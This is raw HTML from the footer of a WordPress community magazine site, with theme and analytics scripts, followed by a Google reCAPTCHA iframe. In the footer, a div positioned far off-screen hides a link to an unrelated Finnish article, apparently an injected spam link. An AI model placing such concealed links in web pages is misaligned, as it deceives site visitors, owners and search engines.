<li id="menu-item-18989" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18989"><a href="https://robsonpublishing.com/editorial">Submit Article for Publication</a></li>
<li id="menu-item-84" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-84"><a href="https://robsonranchviews.com/this-just-in/">This Just In</a></li>
<li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://robsonranchviews.com/questions-comments/">Questions &#038; Comments</a></li>
<li id="menu-item-76" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://robsonranchviews.com/update-source-book-listing/">Update Source Book Listing</a></li>
</ul></div></aside>		</div><!-- .row -->

		<div class="row">
			<p class="copyright c12">
								<span class="line active"></span>
				<span class="fl">Copyright © 2026 <a href="https://robsonranchviews.com">Robson Ranch Views</a>. All Rights Reserved.</span>
				<span class="fr">The Magazine Premium Theme by <a href="https://themes.bavotasan.com/">bavotasan.com</a>.</span>
			</p><!-- .c12 -->
		</div><!-- .row -->
	</div><!-- #footer-content.grid -->
</footer><!-- #footer -->
<div style="position:absolute;left:-6490px;width:500px;"><h2>Discovery</h2> 
<a href="https://nastola-seura.fi/leipa-pysyy-tuoreena-pitkaan-nain-kokeneet-kotiaidit-sailyttavat-leivonnaisia-pakastimessa/?amp=33">Leipä pysyy tuoreena pitkään: Näin kokeneet kotiäidit säilyttävät leivonnaisia pakastimessa</a></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/magazine-premium\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://robsonranchviews.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://robsonranchviews.com/wp-content/themes/magazine-premium/library/js/bootstrap.min.js?ver=2.2.2" id="bootstrap-js"></script>
<script type="text/javascript" id="theme_js-js-extra">
/* <![CDATA[ */
var theme_js_vars = {"carousel":"","tooltip":"","tabs":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://robsonranchviews.com/wp-content/themes/magazine-premium/library/js/theme.js?ver=6.8.3" id="theme_js-js"></script>
		<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),
                _trfd.push({'tccl.baseHost':'secureserver.net'}),
                _trfd.push({'ap':'wpaas_v2'},
                    {'server':'c112651b7b3c'},
                    {'pod':'c32-prod-p3-us-west-2'},
                                        {'xid':'45607457'},
                    {'wp':'6.8.3'},
                    {'php':'8.3.30'},
                    {'loggedin':'0'},
                    {'cdn':'1'},
                    {'builder':'wp-classic-editor'},
                    {'theme':'magazine-premium'},
                    {'wds':'0'},
                    {'wp_alloptions_count':'496'},
                    {'wp_alloptions_bytes':'387131'},
                    {'gdl_coming_soon_page':'0'}
                    , {'appid':'892589'}                 );
            var trafficScript = document.createElement('script'); trafficScript.src = 'https://img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js'; window.document.head.appendChild(trafficScript);</script>
		<script>window.addEventListener('click', function (elem) { var _elem$target, _elem$target$dataset, _window, _window$_trfq; return (elem === null || elem === void 0 ? void 0 : (_elem$target = elem.target) === null || _elem$target === void 0 ? void 0 : (_elem$target$dataset = _elem$target.dataset) === null || _elem$target$dataset === void 0 ? void 0 : _elem$target$dataset.eid) && ((_window = window) === null || _window === void 0 ? void 0 : (_window$_trfq = _window._trfq) === null || _window$_trfq === void 0 ? void 0 : _window$_trfq.push(["cmdLogEvent", "click", elem.target.dataset.eid]));});</script>
		<script src='https://img1.wsimg.com/traffic-assets/js/tccl-tti.min.js' onload="window.tti.calculateTTI()"></script>
		<!-- Magazine Premium created by c.bavota - http://themes.bavotasan.com -->
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="wr0zAf2S-60jQAxQUmRqmw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769534869286');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>